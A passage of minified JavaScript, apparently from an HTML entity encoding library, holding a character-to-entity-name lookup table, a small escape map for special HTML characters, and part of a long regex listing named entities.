⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDDot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78",𝒶:"ascr",𝕒:"aopf",𝔞:"afr",𝔸:"Aopf",𝔄:"Afr",𝒜:"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig",𝒷:"bscr",𝕓:"bopf",𝔟:"bfr",𝔹:"Bopf",ℬ:"Bscr",𝔅:"Bfr",𝔠:"cfr",𝒸:"cscr",𝕔:"copf",ℭ:"Cfr",𝒞:"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare",𝔡:"dfr",ⅆ:"dd",𝕕:"dopf",𝒹:"dscr",𝒟:"Dscr",𝔇:"Dfr",ⅅ:"DD",𝔻:"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH",ⅇ:"ee",ℯ:"escr",𝔢:"efr",𝕖:"eopf",ℰ:"Escr",𝔈:"Efr",𝔼:"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr",𝔣:"ffr",𝕗:"fopf",𝒻:"fscr",𝔉:"Ffr",𝔽:"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr",𝕘:"gopf",𝔤:"gfr",𝒢:"Gscr",𝔾:"Gopf",𝔊:"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil",𝔥:"hfr",ℎ:"planckh",𝒽:"hscr",𝕙:"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok",𝕚:"iopf",𝔦:"ifr",𝒾:"iscr",ⅈ:"ii",𝕀:"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath",𝒿:"jscr",𝕛:"jopf",𝔧:"jfr",𝒥:"Jscr",𝔍:"Jfr",𝕁:"Jopf",ĵ:"jcirc",Ĵ:"Jcirc",ȷ:"jmath",𝕜:"kopf",𝓀:"kscr",𝔨:"kfr",𝒦:"Kscr",𝕂:"Kopf",𝔎:"Kfr",ķ:"kcedil",Ķ:"Kcedil",𝔩:"lfr",𝓁:"lscr",ℓ:"ell",𝕝:"lopf",ℒ:"Lscr",𝔏:"Lfr",𝕃:"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot",𝔪:"mfr",𝕞:"mopf",𝓂:"mscr",𝔐:"Mfr",𝕄:"Mopf",ℳ:"Mscr",𝔫:"nfr",𝕟:"nopf",𝓃:"nscr",ℕ:"Nopf",𝒩:"Nscr",𝔑:"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG",𝕠:"oopf",𝔬:"ofr",ℴ:"oscr",𝒪:"Oscr",𝔒:"Ofr",𝕆:"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig",𝔭:"pfr",𝓅:"pscr",𝕡:"popf",ℙ:"Popf",𝔓:"Pfr",𝒫:"Pscr",𝕢:"qopf",𝔮:"qfr",𝓆:"qscr",𝒬:"Qscr",𝔔:"Qfr",ℚ:"Qopf",ĸ:"kgreen",𝔯:"rfr",𝕣:"ropf",𝓇:"rscr",ℛ:"Rscr",ℜ:"Re",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil",𝕤:"sopf",𝓈:"sscr",𝔰:"sfr",𝕊:"Sopf",𝔖:"Sfr",𝒮:"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig",𝔱:"tfr",𝓉:"tscr",𝕥:"topf",𝒯:"Tscr",𝔗:"Tfr",𝕋:"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok",𝓊:"uscr",𝕦:"uopf",𝔲:"ufr",𝕌:"Uopf",𝔘:"Ufr",𝒰:"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr",𝔳:"vfr",𝕧:"vopf",𝓋:"vscr",𝔙:"Vfr",𝕍:"Vopf",𝒱:"Vscr",𝕨:"wopf",𝓌:"wscr",𝔴:"wfr",𝒲:"Wscr",𝕎:"Wopf",𝔚:"Wfr",ŵ:"wcirc",Ŵ:"Wcirc",𝔵:"xfr",𝓍:"xscr",𝕩:"xopf",𝕏:"Xopf",𝔛:"Xfr",𝒳:"Xscr",𝔶:"yfr",𝓎:"yscr",𝕪:"yopf",𝒴:"Yscr",𝔜:"Yfr",𝕐:"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml",𝓏:"zscr",𝔷:"zfr",𝕫:"zopf",ℨ:"Zfr",ℤ:"Zopf",𝒵:"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi",ϵ:"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},p=/["&'<>`]/g,d={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},f=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,h=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,m=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|trianglelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|eqvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdot|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxh